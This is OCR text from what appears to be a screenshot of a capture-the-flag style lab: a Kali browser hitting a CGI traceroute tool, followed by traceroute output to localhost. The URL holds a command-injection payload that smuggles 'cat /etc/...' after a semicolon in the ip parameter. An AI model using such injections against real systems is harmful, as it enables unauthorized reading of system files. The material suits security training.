 Super Cool Webpage
10.0.2.10/cgi-bin/tracertool.cgi?ip=localhost%3B+cat+%2Fetc%
Most Visited Offensive Security Kali Linux Kali Docs Ka
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to localhost (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.027 ms 0.010 ms 0.009 ms